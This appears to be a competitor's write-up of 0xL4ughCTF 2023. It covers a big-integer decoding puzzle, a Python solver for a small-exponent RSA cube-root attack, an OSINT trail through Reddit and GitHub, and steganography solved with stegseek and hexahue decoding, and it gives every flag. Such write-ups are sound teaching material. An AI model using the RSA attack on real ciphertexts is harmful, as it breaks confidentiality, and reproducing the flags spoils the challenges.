---
title: '0xL4ughCTF 2023 Writeup'
---

0xL4ughCTF 2023 Writeup
===

## Crypto/Crypto 1
Alice and Bob decided to create their own super cryptosystem. However.. it has a super flaw
Flag : OSC{}
Downloads
`message.txt`
---
#### Analysis
Given a `bunch of text` inside file name `message.txt`
> message.txt :
:::spoiler Click to show details
```!
ct = [0, 1, 1, 2, 5, 10, 20, 40, 79, 159, 317, 635, 1269, 2538, 5077, 10154, 20307, 40615, 81229, 162458, 324916, 649832, 1299665, 2599330, 5198659, 10397319, 20794638, 41589276, 83178552, 166357103, 332714207, 665428414, 1330856827, 2661713655, 5323427309, 10646854619, 21293709237, 42587418474, 85174836949, 170349673898, 340699347795, 681398695591, 1362797391181, 2725594782363, 5451189564725, 10902379129451, 21804758258901, 43609516517803, 87219033035605, 174438066071211, 348876132142421, 697752264284843, 1395504528569685, 2791009057139370, 5582018114278740, 11164036228557480, 22328072457114960, 44656144914229920, 89312289828459841, 178624579656919682, 357249159313839363, 714498318627678726, 1428996637255357453, 2857993274510714906, 5715986549021429811, 11431973098042859623, 22863946196085719246, 45727892392171438492, 91455784784342876983, 182911569568685753966, 365823139137371507933, 731646278274743015865, 1463292556549486031730, 2926585113098972063460, 5853170226197944126921, 11706340452395888253841, 23412680904791776507682, 46825361809583553015364, 93650723619167106030728, 187301447238334212061457, 374602894476668424122913, 749205788953336848245827, 1498411577906673696491653, 2996823155813347392983306, 5993646311626694785966613, 11987292623253389571933226, 23974585246506779143866452, 47949170493013558287732903, 95898340986027116575465806, 191796681972054233150931613, 383593363944108466301863225, 767186727888216932603726450, 1534373455776433865207452900, 3068746911552867730414905800, 6137493823105735460829811601, 12274987646211470921659623202, 24549975292422941843319246403, 49099950584845883686638492807, 98199901169691767373276985614, 196399802339383534746553971228, 392799604678767069493107942455, 785599209357534138986215884910, 1571198418715068277972431769821, 3142396837430136555944863539641, 6284793674860273111889727079282, 12569587349720546223779454158564, 25139174699441092447558908317129, 50278349398882184895117816634258, 100556698797764369790235633268515, 201113397595528739580471266537030, 402226795191057479160942533074061, 804453590382114958321885066148122, 1608907180764229916643770132296243, 3217814361528459833287540264592486, 6435628723056919666575080529184973, 12871257446113839333150161058369946, 25742514892227678666300322116739891, 51485029784455357332600644233479783, 102970059568910714665201288466959565, 205940119137821429330402576933919130, 411880238275642858660805153867838260, 823760476551285717321610307735676520, 1647520953102571434643220615471353041, 3295041906205142869286441230942706082, 6590083812410285738572882461885412163, 13180167624820571477145764923770824327, 26360335249641142954291529847541648653, 52720670499282285908583059695083297307, 105441340998564571817166119390166594613, 210882681997129143634332238780333189226, 421765363994258287268664477560666378453, 843530727988516574537328955121332756906, 1687061455977033149074657910242665513811, 3374122911954066298149315820485331027622, 6748245823908132596298631640970662055244, 13496491647816265192597263281941324110489, 26992983295632530385194526563882648220977, 53985966591265060770389053127765296441955, 107971933182530121540778106255530592883909, 215943866365060243081556212511061185767818, 431887732730120486163112425022122371535637, 863775465460240972326224850044244743071274, 1727550930920481944652449700088489486142548, 3455101861840963889304899400176978972285095, 6910203723681927778609798800353957944570190, 13820407447363855557219597600707915889140381, 27640814894727711114439195201415831778280761, 55281629789455422228878390402831663556561522, 110563259578910844457756780805663327113123044, 221126519157821688915513561611326654226246089, 442253038315643377831027123222653308452492178, 884506076631286755662054246445306616904984356, 1769012153262573511324108492890613233809968711, 3538024306525147022648216985781226467619937423, 7076048613050294045296433971562452935239874845, 14152097226100588090592867943124905870479749691, 28304194452201176181185735886249811740959499382, 56608388904402352362371471772499623481918998764, 113216777808804704724742943544999246963837997528, 226433555617609409449485887089998493927675995056, 452867111235218818898971774179996987855351990111, 905734222470437637797943548359993975710703980222, 1811468444940875275595887096719987951421407960445, 3622936889881750551191774193439975902842815920890, 7245873779763501102383548386879951805685631841779, 14491747559527002204767096773759903611371263683559, 28983495119054004409534193547519807222742527367117, 57966990238108008819068387095039614445485054734235, 115933980476216017638136774190079228890970109468469, 231867960952432035276273548380158457781940218936938, 463735921904864070552547096760316915563880437873877, 927471843809728141105094193520633831127760875747754, 1854943687619456282210188387041267662255521751495507, 3709887375238912564420376774082535324511043502991014, 7419774750477825128840753548165070649022087005982029, 14839549500955650257681507096330141298044174011964058, 29679099001911300515363014192660282596088348023928115, 59358198003822601030726028385320565192176696047856231, 118716396007645202061452056770641130384353392095712461, 237432792015290404122904113541282260768706784191424923, 474865584030580808245808227082564521537413568382849845, 949731168061161616491616454165129043074827136765699690, 1899462336122323232983232908330258086149654273531399380, 3798924672244646465966465816660516172299308547062798761, 7597849344489292931932931633321032344598617094125597521, 15195698688978585863865863266642064689197234188251195043, 30391397377957171727731726533284129378394468376502390085, 60782794755914343455463453066568258756788936753004780171, 121565589511828686910926906133136517513577873506009560341, 243131179023657373821853812266273035027155747012019120683, 486262358047314747643707624532546070054311494024038241365, 972524716094629495287415249065092140108622988048076482731, 1945049432189258990574830498130184280217245976096152965461, 3890098864378517981149660996260368560434491952192305930922, 7780197728757035962299321992520737120868983904384611861845, 15560395457514071924598643985041474241737967808769223723690, 31120790915028143849197287970082948483475935617538447447379, 62241581830056287698394575940165896966951871235076894894758, 124483163660112575396789151880331793933903742470153789789517, 248966327320225150793578303760663587867807484940307579579034, 497932654640450301587156607521327175735614969880615159158067, 995865309280900603174313215042654351471229939761230318316135, 1991730618561801206348626430085308702942459879522460636632269, 3983461237123602412697252860170617405884919759044921273264538, 7966922474247204825394505720341234811769839518089842546529077, 15933844948494409650789011440682469623539679036179685093058154, 31867689896988819301578022881364939247079358072359370186116308, 63735379793977638603156045762729878494158716144718740372232615, 127470759587955277206312091525459756988317432289437480744465230, 254941519175910554412624183050919513976634864578874961488930461, 509883038351821108825248366101839027953269729157749922977860921, 1019766076703642217650496732203678055906539458315499845955721842, 2039532153407284435300993464407356111813078916630999691911443684, 4079064306814568870601986928814712223626157833261999383822887368, 8158128613629137741203973857629424447252315666523998767645774737, 16316257227258275482407947715258848894504631333047997535291549474, 32632514454516550964815895430517697789009262666095995070583098947, 65265028909033101929631790861035395578018525332191990141166197894, 130530057818066203859263581722070791156037050664383980282332395789, 261060115636132407718527163444141582312074101328767960564664791578, 522120231272264815437054326888283164624148202657535921129329583155, 1044240462544529630874108653776566329248296405315071842258659166310, 2088480925089059261748217307553132658496592810630143684517318332621, 4176961850178118523496434615106265316993185621260287369034636665242, 8353923700356237046992869230212530633986371242520574738069273330483, 16707847400712474093985738460425061267972742485041149476138546660967, 33415694801424948187971476920850122535945484970082298952277093321934, 66831389602849896375942953841700245071890969940164597904554186643868, 133662779205699792751885907683400490143781939880329195809108373287736, 267325558411399585503771815366800980287563879760658391618216746575472, 534651116822799171007543630733601960575127759521316783236433493150943, 1069302233645598342015087261467203921150255519042633566472866986301887]
```
:::
Just convert long integer to byte string.
#### Solver script
:::spoiler Click to show details
```python=
#!/usr/bin/env python3
from Crypto.Util.number import long_to_bytes
ct = [0, 1, 1, 2, 5, 10, 20, 40, 79, 159, 317, 635, 1269, 2538, 5077, 10154, 20307, 40615, 81229, 162458, 324916, 649832, 1299665, 2599330, 5198659, 10397319, 20794638, 41589276, 83178552, 166357103, 332714207, 665428414, 1330856827, 2661713655, 5323427309, 10646854619, 21293709237, 42587418474, 85174836949, 170349673898, 340699347795, 681398695591, 1362797391181, 2725594782363, 5451189564725, 10902379129451, 21804758258901, 43609516517803, 87219033035605, 174438066071211, 348876132142421, 697752264284843, 1395504528569685, 2791009057139370, 5582018114278740, 11164036228557480, 22328072457114960, 44656144914229920, 89312289828459841, 178624579656919682, 357249159313839363, 714498318627678726, 1428996637255357453, 2857993274510714906, 5715986549021429811, 11431973098042859623, 22863946196085719246, 45727892392171438492, 91455784784342876983, 182911569568685753966, 365823139137371507933, 731646278274743015865, 1463292556549486031730, 2926585113098972063460, 5853170226197944126921, 11706340452395888253841, 23412680904791776507682, 46825361809583553015364, 93650723619167106030728, 187301447238334212061457, 374602894476668424122913, 749205788953336848245827, 1498411577906673696491653, 2996823155813347392983306, 5993646311626694785966613, 11987292623253389571933226, 23974585246506779143866452, 47949170493013558287732903, 95898340986027116575465806, 191796681972054233150931613, 383593363944108466301863225, 767186727888216932603726450, 1534373455776433865207452900, 3068746911552867730414905800, 6137493823105735460829811601, 12274987646211470921659623202, 24549975292422941843319246403, 49099950584845883686638492807, 98199901169691767373276985614, 196399802339383534746553971228, 392799604678767069493107942455, 785599209357534138986215884910, 1571198418715068277972431769821, 3142396837430136555944863539641, 6284793674860273111889727079282, 12569587349720546223779454158564, 25139174699441092447558908317129, 50278349398882184895117816634258, 100556698797764369790235633268515, 201113397595528739580471266537030, 402226795191057479160942533074061, 804453590382114958321885066148122, 1608907180764229916643770132296243, 3217814361528459833287540264592486, 6435628723056919666575080529184973, 12871257446113839333150161058369946, 25742514892227678666300322116739891, 51485029784455357332600644233479783, 102970059568910714665201288466959565, 205940119137821429330402576933919130, 411880238275642858660805153867838260, 823760476551285717321610307735676520, 1647520953102571434643220615471353041, 3295041906205142869286441230942706082, 6590083812410285738572882461885412163, 13180167624820571477145764923770824327, 26360335249641142954291529847541648653, 52720670499282285908583059695083297307, 105441340998564571817166119390166594613, 210882681997129143634332238780333189226, 421765363994258287268664477560666378453, 843530727988516574537328955121332756906, 1687061455977033149074657910242665513811, 3374122911954066298149315820485331027622, 6748245823908132596298631640970662055244, 13496491647816265192597263281941324110489, 26992983295632530385194526563882648220977, 53985966591265060770389053127765296441955, 107971933182530121540778106255530592883909, 215943866365060243081556212511061185767818, 431887732730120486163112425022122371535637, 863775465460240972326224850044244743071274, 1727550930920481944652449700088489486142548, 3455101861840963889304899400176978972285095, 6910203723681927778609798800353957944570190, 13820407447363855557219597600707915889140381, 27640814894727711114439195201415831778280761, 55281629789455422228878390402831663556561522, 110563259578910844457756780805663327113123044, 221126519157821688915513561611326654226246089, 442253038315643377831027123222653308452492178, 884506076631286755662054246445306616904984356, 1769012153262573511324108492890613233809968711, 3538024306525147022648216985781226467619937423, 7076048613050294045296433971562452935239874845, 14152097226100588090592867943124905870479749691, 28304194452201176181185735886249811740959499382, 56608388904402352362371471772499623481918998764, 113216777808804704724742943544999246963837997528, 226433555617609409449485887089998493927675995056, 452867111235218818898971774179996987855351990111, 905734222470437637797943548359993975710703980222, 1811468444940875275595887096719987951421407960445, 3622936889881750551191774193439975902842815920890, 7245873779763501102383548386879951805685631841779, 14491747559527002204767096773759903611371263683559, 28983495119054004409534193547519807222742527367117, 57966990238108008819068387095039614445485054734235, 115933980476216017638136774190079228890970109468469, 231867960952432035276273548380158457781940218936938, 463735921904864070552547096760316915563880437873877, 927471843809728141105094193520633831127760875747754, 1854943687619456282210188387041267662255521751495507, 3709887375238912564420376774082535324511043502991014, 7419774750477825128840753548165070649022087005982029, 14839549500955650257681507096330141298044174011964058, 29679099001911300515363014192660282596088348023928115, 59358198003822601030726028385320565192176696047856231, 118716396007645202061452056770641130384353392095712461, 237432792015290404122904113541282260768706784191424923, 474865584030580808245808227082564521537413568382849845, 949731168061161616491616454165129043074827136765699690, 1899462336122323232983232908330258086149654273531399380, 3798924672244646465966465816660516172299308547062798761, 7597849344489292931932931633321032344598617094125597521, 15195698688978585863865863266642064689197234188251195043, 30391397377957171727731726533284129378394468376502390085, 60782794755914343455463453066568258756788936753004780171, 121565589511828686910926906133136517513577873506009560341, 243131179023657373821853812266273035027155747012019120683, 486262358047314747643707624532546070054311494024038241365, 972524716094629495287415249065092140108622988048076482731, 1945049432189258990574830498130184280217245976096152965461, 3890098864378517981149660996260368560434491952192305930922, 7780197728757035962299321992520737120868983904384611861845, 15560395457514071924598643985041474241737967808769223723690, 31120790915028143849197287970082948483475935617538447447379, 62241581830056287698394575940165896966951871235076894894758, 124483163660112575396789151880331793933903742470153789789517, 248966327320225150793578303760663587867807484940307579579034, 497932654640450301587156607521327175735614969880615159158067, 995865309280900603174313215042654351471229939761230318316135, 1991730618561801206348626430085308702942459879522460636632269, 3983461237123602412697252860170617405884919759044921273264538, 7966922474247204825394505720341234811769839518089842546529077, 15933844948494409650789011440682469623539679036179685093058154, 31867689896988819301578022881364939247079358072359370186116308, 63735379793977638603156045762729878494158716144718740372232615, 127470759587955277206312091525459756988317432289437480744465230, 254941519175910554412624183050919513976634864578874961488930461, 509883038351821108825248366101839027953269729157749922977860921, 1019766076703642217650496732203678055906539458315499845955721842, 2039532153407284435300993464407356111813078916630999691911443684, 4079064306814568870601986928814712223626157833261999383822887368, 8158128613629137741203973857629424447252315666523998767645774737, 16316257227258275482407947715258848894504631333047997535291549474, 32632514454516550964815895430517697789009262666095995070583098947, 65265028909033101929631790861035395578018525332191990141166197894, 130530057818066203859263581722070791156037050664383980282332395789, 261060115636132407718527163444141582312074101328767960564664791578, 522120231272264815437054326888283164624148202657535921129329583155, 1044240462544529630874108653776566329248296405315071842258659166310, 2088480925089059261748217307553132658496592810630143684517318332621, 4176961850178118523496434615106265316993185621260287369034636665242, 8353923700356237046992869230212530633986371242520574738069273330483, 16707847400712474093985738460425061267972742485041149476138546660967, 33415694801424948187971476920850122535945484970082298952277093321934, 66831389602849896375942953841700245071890969940164597904554186643868, 133662779205699792751885907683400490143781939880329195809108373287736, 267325558411399585503771815366800980287563879760658391618216746575472, 534651116822799171007543630733601960575127759521316783236433493150943, 1069302233645598342015087261467203921150255519042633566472866986301887]
for N in range(len(ct)):
fl = ct[N]
print(long_to_bytes(fl))
```
:::
I forgot to submit this flag, cause I'm too tired not sleeping 2 days.
:::success
Flag:`OSC{SUP3r!NCr3451NG_53QU3NC3}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Crypto/Crypto 2
the professor asked the students to write a paragraph of a story each and submit it by email. But some students copied answers!
Flag : OSC{}
Downloads
`Crypto_2.tar`
---
#### Analysis
Given two files inside `Crypto_2.tar`, `code.py` and `output.txt`.
> `code.py` :
:::spoiler Click to show details
```python=
from Crypto.Util.number import bytes_to_long, getPrime
from secret import messages
def RSA_encrypt(message):
m = bytes_to_long(message)
p = getPrime(1024)
q = getPrime(1024)
N = p * q
e = 3
c = pow(m, e, N)
return N, e, c
for m in messages:
N, e, c = RSA_encrypt(m)
print(f"n = {N}")
print(f"e = {e}")
print(f"c = {c}")
```
:::
> output.txt :
:::spoiler Click to show details
```!
n = 16691865792147194697602300512532851182049374635648801189035809706515463120586646192481229145243032049569188562652509317620313234450062651687702398851985141210252080200118496555573100538082230667123330012596663673730204381449416210246747100065137562877723883087453655498192797717322414163929033958154847172474876805828355467779563924126108244847992313964795565023554963296215243179420547862638306573737884301209065640499511319512400331964327680966267406302192650421152395257843371809022919488155958420254813754963104236903270765037373600427365083337259089056941701762267110792581437924801009323096077817633370816094073
e = 3
c = 527715545190279160683427564102415343921040361668522479441727171363460126920288425567651662947621100428078618585624707291232885706132068328305084115992340337032439274527186826778447854890982475878955397378947713414201050357209397140391734937299379698886378260075489810871914081834819238233619226377140629000968272406078503709732856007314599153696811725183993977424740513321277346005097500256459835713834182894305536107589525724571208098322359262186595358977825573193007799376102473240254372327730839223120373818874006086733633525830272119104666835113980722223258389364156995110666626033474727892354233040278510447646
n = 13952511627538481416065859327302605996666492319333560542683072763078965416642924911031806393308099485676787331210718749062351170859482246730052180688165858467663545887929916675864767103610167019515147412199427865985735427908829412412763048038901222685492020760929329628710146975075916400644583611308150321829686155020563822601999509532799266918752868773279981464830048821506358226572596264518918480278645733685466844998656226814063372972733726809252108671621770131892323141347811613680468790803221967756781859858788752701290676062511579012755465924413948535613957190804082606730664709069435378700755072204823832782847
e = 3
c = 1472597759129365656923104517786018785463000417461208498747767681614622931143713506180408298711548768256076735841250645395148318999907204184797999781993542823553379076045885747249470083585262303876508350357386704923618083112313906682411590303090060951209969182124559027961502332722782273839397738218185482810854057706263165523258364210304422689413684031088755496295428935904402887802530419816148533562641459322119192583081369942409689225395814814486040495974220422308958793247428171229633175226130994831375743926392202331961241151983855387989797919442441405155933755408271294662201919819573515689116193765682455815293
n = 23829005823394681794462487610417605182941932027444701521372146064646751285920937839819532126749219321469179720706416105851262366031103327159439355014361872372290552571027320087594733822765671482993266834338568213461972161606225369794507568492469392035390970065529856446060276806677562379652496761421599530403901276705158778586459470229555886579028470462236534467220725780625477167031673749134233363691590266739592109447607052698930775058273509452504220579587218827174556670845696682215012417581045198879052684755330300376930295889177723446309278796445417412898961133271797985151728020165748959341894831717818114917001
e = 3
c = 19687787542408825353862365941166693780495735526080597950942512596342012719844332446375662818656129817958447465480112761159920010606627715065386255863198334333497368403219426139905490192996134971285585696876327971712760992836616327000048663087721602131345160396805979063857247553762311382660817510648279603943403786836841376228752952281654415470248375714142035127836932814880354124329124254053896093484364330033376422200500596242679870767853279820750716616442898088737959707389636718810620360018351774057172147955404228743619986931115982963488083795297318650566624253771324672427156391407659070037676643186171848723622
n = 20646717121789407901634226024961685518036399692731171785439808659780841141665010174316324712421438885298627535757259921633396239149109468030916849210612777571340986427600609249046635046990511667058217021206834442619939565210447336330859414037049990953484317913613427569371911236789584763338774360533111447852911511975753177067533031870331511491253575943486931841442186487727551431083228780015029438556821324597356562287041838613388591129356823076461594088885255531142263515248970174779362006133046618931502955419559159467473282225269138846859300521679944898396074546318591675892663073594137250646856370395684088947337
e = 3
c = 10744930117286495305963467518329822887727938450962133478316344155163149989437943485064704514384301866092903230654325902279494326857544873979884714551997958580626424160749709500244237559274064518059486266174092420102153843000449105050062494602615949393975529616272195653605020612706326783671550448582201207509192404177195305259579274719878634163755678019172064653667228312988482518695849474970561259066709201289831867716062303482833933866643505884543714714005066192460458588423464254166214302216068955262632054029853779884937799630094694372311924871291028689362061442153334699542031142986398336478061400405069026337106
n = 22063733794270027489580076070655451951666205444920988031794963020140370218190109238063756147090572431283821798325769878463088534873146392528463528722322072297007980327323689261027539896183700546799598376887234042269724443921730023658121401530869154090781331883356252623911525894409346783174833049800567232165918803994928528959307421790659801504831252599506938608139855086358818707133340506220266668092431286624495493607464556939715160914123238867029329259967079639842448264252557257732639844167708589920867264442825716828413166091277629994959480034560502001942921668389554716890039752136339979684157311004190112457981
e = 3
c = 20361098259921779858250680654300305573293744686472180315003946766479767408747790370183875011809316908803668411735295711855925871859691520641486248130384001080851360212718843881606575510846689753596386936731125364872453625364185534674093110200164313925842506415523754221276868435263222106188454080305768887962724868927019192740857219732205604031455857236132231658124912171436870792886133701002438292335747934182464172451510622149039963613471041552910348930220793673295311717053710708074567062262743077069005375269946770814282459013538249812978766317941955130106047695528682268975340400593027417316992882052338198037466
n = 31674990142398817349342335952785682853223736156686290222874054969053374160483207475442320119636606261920895106555374926547192641424716711903849566344966456896362196699534070803517570367301485450643007262030694799775768383110400421563464355230582215217443700041109792060584625387175250551651652467190685375321831829690640599113766488762562974806548669089940069336092057559479742902200354450719357510748683676513242013718072360815470067586951589901828049783220168723968319808838321028990247089309345686347800386220169020062613936543088334931946861372808120616236935569366831398287496071993652558225061071866596005174339
e = 3
c = 27649448028819385827054378757034068229235081687699302077249433330318857006353729221577227673700129409781575153915029805721345803096479482991366417433006584527963465749469846556111531406000404013517979458250398400420044292160319950915543151148509807317740057108508011027857518694401025114827130166359539062682725087628188250270775677253707800849102224559474541450487055353192809366466722855297149964549750207017133070381586087659267136022952139516920259073514476716985169080214111723054452323539431977306540498901482817708558645705729475773533434907199042717123065257030381637782893161940927590697536806827841651779387
n = 23759135653331483300215617560199926809446754885877995950941597516628853091765785991835977470261133090329513286706505797250885846737850701803613969056650288635933731983397554779822837484347518010989510013354604018173051109079876961329303922301101037535119093700071077591448702207716490956680147045197082132141287766137970530203730771171755160897908261631371901360624603504480550229102337292820709005022108231930740936225998929550417057229101561443805886738192983948060345453415146637371247891031834650611590374052626562953508046144393383221271325896172392768079982543485607564691338586637941520598459184470615657091859
e = 3
c = 3588834914068244764978847528974911801802821398212169750672865884700542368991450049690083767693574690291830294950850358083731734871434722961357050353338816558228321379393810196601208544336225234475607493833411321251432487272759590316027031929295147856977078635069913959980718727852269666506892828318703855667834381682850036025194399651311175026103780053445192748023837898942732832706062537603826652218073852576250390343647520968940254331194161935299426193818638418721284966398267306383304242608620850579484352009756188229073120890712704352931453094400334621612077142890162609058353173155265125372299438387828663173969
n = 14624688252976369064197902392851869350097384089830034394593389162158452527706442511843096831082278186704331957470065490706550749096609689161635587909032045710308067456231448223569310715892863643910528862618298594939194954392854970686201086804077620265420853276296039941732806830869144102780978011442866504956331791621140374997937226873016308098634434320220488606268381500742380744479357929114809777487539685717497892165322181930040577529089849176375606611596444773456638977482509857593215963111768785797483677822957519185606966180976766261716978247396701539382451642927998062119546950381631131511995168557703362070771
e = 3
c = 10229147187118959140330333391239865681664276481587129879440042698341458039597166927342722479452432264226668185734769042655595351058697184883327518458542322749953868234243466086093317029173149410523000437749248718526113498066642869945046385656479299362605334898582267420173383536624033857730762359865105387204804926874876525174741595502158778000040884907506168958835280654934927062226142641489895844756519492191048740814274015832976597628227035385189246346283157393413348202301165735554747305612171742974088292391836311958140278634173990406517389030154001891032339182630252269017868315041644609560596994636935235386286
n = 18665663064204668407416346303063362404749458442046934222496425916240630282777729708068347125697306821835206267821480218831590701256792237491525513061816936762613021899632419044441192879712229913681610222811930015593726016337727758756355546949127315098759974079585888072113447365103545201209432462512705370987093427827598834565889599090293017241475451405534356845700723316058373786917699206247681601472368948714840549565201176329445567380038634364625531058592706818783435683424370997689779378535027259782297383464869688186727876706110488209686132273036200831221236533729686258914659841342865051937919259758962898964509
e = 3
c = 15708239210094387579199089536767511550888048027490010164185901955109535966671900311536125726983084530293748734312560167355076193018840655506254166727738835219686283462437409126207010086535792191015250959520513416110435882072217275910723527526910784791632514795252752105798439749483233988502250280544589640220591356301902711686149502327005710345033535149987603657469992028852748811338457873938370726981869334530243639208850573157034465804927026310478063385847652029389674600852564331755919605353765535891376165602170685727287766488274177731597843490997365305474109610016275153061868217674119125108614112515325260355346
n = 13304831808410484025618506539578794705557850345314322636817374135535418423832953239212193712130952602979929930070168737717561928365529801940746903833679236193239957098153686926058406828357691845146650871893420207706019225859995939325380984698902296860345053345645345072505217126899340101985829364184437896453925702182442122153245455287884661427291347290343846838354518540014004592800860984406489723574493973104999705704381642886559306052693517793257239091537634940069085851043718351193047839219522054579989428942268967963139796145529067370526896943481636036784305079667911243712939408725012535463822736124201292610263
e = 3
c = 3389354591738964969299303937363115331907608931026722558883400932073116647976663004603317551694115369344441207427517615517885211374167420598817324431073177021611079202809474363675591470172714367944871252456726304758680342873484425929393035032073104901044022680167584941314121514144863149523478309297412600688532602943059116071529052462023434472014219696500583577197022411742500051464078226845236129447478243871249529569520994697197643745345736477047647893244196978548979608367399628989164683988988313468747995298533881358949762964152094232057206734685698269301160315534292242856312132889711635974073698887194701023079
n = 15738628325645101557334363920326098362103699260823650330180721553048914517423909626264860472827308744542186287272405997127238987097754247661201282345445530733205144683783994658669974471135844798540308080594182119013222092838365688851020091445193301391226252696936783804038196661761636728227231563019996114106104386063408100167802301671574582625198534583638809719972220132858282730598442647908545099265761555842709206013281569103359684450245951631055515358969906908953752706121720496086474614533005374829631163793876615598311141206497114185814609858234471070064856199505321016933201980899007413151417616303712583218343
e = 3
c = 14434750843408128208054007396234672618708611782981523058288089804492142096719907747972431549220092217972240981069377132360980117752477707407919206755340844679803649891464544100128919530276076456194240102078081004328976269239571643194854827613716883776108583329683652579413130866195333731317794133113161990546629791167056055593791731130793254120658260116698113455288450543424163771196527094640624320235122755542810719146776517220281059673374152678894606618394273429437246865489045074003201588976413422220165499098427115329137344219388858456660857616081561470942173409321694835341103593334097698580754666079044200230782
```
:::
**TL;DR:**
Someone told me to add integer multiples of $N$ to $c$ , until $c$ can be expressed as $e$-th power.
$$c=m^e \pmod n$$
so decryption could use: `p = (c+xn)^(1/e)`
Here, `x` is probably not so large, this sort of attack works because in this case, $e$ is small.
The algorithm adds `N` to `c` until `c` becomes a valid cube.
At this point, we are able to obtain the plaintext message, i.e. the cube root.
#### Solver script
:::spoiler Click to show details
```python=
#!/usr/bin/env python3
import gmpy
from libnum import *
N = 16691865792147194697602300512532851182049374635648801189035809706515463120586646192481229145243032049569188562652509317620313234450062651687702398851985141210252080200118496555573100538082230667123330012596663673730204381449416210246747100065137562877723883087453655498192797717322414163929033958154847172474876805828355467779563924126108244847992313964795565023554963296215243179420547862638306573737884301209065640499511319512400331964327680966267406302192650421152395257843371809022919488155958420254813754963104236903270765037373600427365083337259089056941701762267110792581437924801009323096077817633370816094073
cipher = 527715545190279160683427564102415343921040361668522479441727171363460126920288425567651662947621100428078618585624707291232885706132068328305084115992340337032439274527186826778447854890982475878955397378947713414201050357209397140391734937299379698886378260075489810871914081834819238233619226377140629000968272406078503709732856007314599153696811725183993977424740513321277346005097500256459835713834182894305536107589525724571208098322359262186595358977825573193007799376102473240254372327730839223120373818874006086733633525830272119104666835113980722223258389364156995110666626033474727892354233040278510447646
x = cipher
while True:
m = gmpy.root(x, 3)[0]
x += N
if pow(m, 3, N) == cipher:
print("flag =", n2s(int(m)).decode())
break
```
:::
:::success
Flag:`OSC{C0N6r47U14710N5!_Y0U_UND3r574ND_H0W_70_U53_H4574D5_8r04DC457_4774CK_______0xL4ugh}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Osint/Hacked
A hacker named z1Luxiboy bypassed our system protection with a Bay pass tool
Author :Micro0x00
---
#### Analysis
using `intext:z1Luxiboy` as keyword found this in cache.
[reddit/u/z1Luxiboy](https://www.reddit.com/user/z1Luxiboy/)
`u/z1Luxiboy. developer and hacker aka Marvel0x11`.
Using social network findir script to find `Marvel0x11` as username.
```
[!] Searching 'Marvel0x11' across 575 social networks
---snip---
[+] - #12 Github account found - https://github.com/Marvel0x11 [200 OK]
|--Name:
|--Nickname: Marvel0x11
|--location: Your Heart
|--picture: https://avatars.githubusercontent.com/u/113850754?v=4?s=400
---snip---
```
Digging deeper :pick: on `Marvel0x11` [github](https://github.com/Marvel0x11) pages will found `Baypass-tool`
Notice that `4 commits` since `.. hours ago` u can see the commit details.
Flag found in [792cc04](https://github.com/Marvel0x11/Baypass-tool/commit/792cc0477af3a8703919133c293877d086908e6a)

:::success
Flag:`0xL4ugh{OSINTER_NICE}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Steganography/Uraa
I love Urahara. he keeps hiding the secrets.
Downloads
`Uraa.zip`
---
#### Analysis
Given a `jpg` file name `Uraa.jpg`

Checking the metadata using `Exiftool` got nothing tho.
:::spoiler Click to show details
```!
ExifTool Version Number : 12.50
File Name : Uraa.jpg
Directory : .
File Size : 79 kB
File Modification Date/Time : 2023:02:16 17:48:26+07:00
File Access Date/Time : 2023:02:18 03:05:31+07:00
File Inode Change Date/Time : 2023:02:17 18:55:23+07:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 564
Image Height : 824
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 564x824
Megapixels : 0.465
```
:::
This chall mentioned in `Steganography` category, so I decide to use `stegseek`.
Output result of `stegseek`
```
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "urahara1"
[i] Original filename: "flag.txt".
[i] Extracting to "Uraa.jpg.out".
```
then use `strings Uraa.jpg.out` to read.
:::success
Flag:`0xL4ugh{W4RM_UP_STE94N0_G0OD_J0B}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Steganography/Colorful
This is really colorful but what does that mean ?
Flag Format: 0xL4ugh{word1_word2}
Author: xElessaway
Downloads
`Colorful.zip`
---
#### Analysis
Given `Colorful.png` file inside `Colorful.zip`.

**TL;DR**
This `Colorful.png` is written with a 2x3 grid of colors.
Consists of 9 easily distinguishable colors: red, green, blue, cyan, yellow, purple, black, gray and white.
It's looks like `hexahue code`.

The [Hexahue](https://www.google.com/search?q=hexahue+code) alphabet contains letters, numbers and punctuation.
Letters are written with the colors red, green, blue, cyan, yellow and purple.
Numbers are written with black, white and gray.
> Result :
`0XL4UGH TH1S 15 H3X4HU3 C0D3`
> Note:
My teammates solved this challenge first, so I just write it up.
:::success
Flag:`0xL4ugh{0XL4UGH_TH1S_15_H3X4HU3_C0D3}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Steganography/Bloody
just line ? but it contain a lot of infoooooooos
good luck. https://youtu.be/dQw4w9WgXcQ
Author: xElessaway
Downloads
`Bloody.zip`
---
#### Analysis
Given a `png` file name `Bloody.png`

Checking the metadata using `Exiftool` got `Color Type : RGB with Alpha`.
:::spoiler Click to show details
```!
ExifTool Version Number : 12.50
File Name : Bloody.png
Directory : .
File Size : 5.7 kB
File Modification Date/Time : 2023:02:02 23:24:12+07:00
File Access Date/Time : 2023:02:18 03:57:55+07:00
File Inode Change Date/Time : 2023:02:18 03:57:52+07:00
File Permissions : -rw-rw-r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 676
Image Height : 676
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Image Size : 676x676
Megapixels : 0.457
```
:::
